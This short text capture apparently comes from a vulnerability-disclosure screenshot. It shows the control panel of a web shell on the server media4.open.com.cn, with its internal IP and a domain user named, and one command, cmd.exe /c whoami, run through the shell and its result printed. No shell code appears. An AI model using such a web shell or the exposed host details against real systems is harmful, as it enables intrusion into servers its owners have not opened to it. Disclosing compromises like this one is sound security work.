 10.100.132.76:80(media4.open.com.cn) Host Trust Level: Full IsFull-Trust: True User: OPEN\media_zhanglq
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | Data
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c whoami Submit
nt authority\network service
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
www.wooyun.org